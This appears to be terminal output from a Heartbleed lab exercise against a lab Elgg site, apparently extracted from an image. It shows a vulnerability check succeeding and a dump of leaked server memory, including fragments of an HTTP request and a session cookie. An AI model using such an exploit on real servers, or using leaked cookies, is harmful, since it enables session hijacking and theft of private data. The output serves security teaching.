 Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Home Folder
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=42
Cookie: Elgg=0mes3nnjokevv4jt2f009tfff3
Connection: keep-alive
E.q.9.H=d.
ub
form-urlencoded
Content-Length: 114
.]].....B${h3..g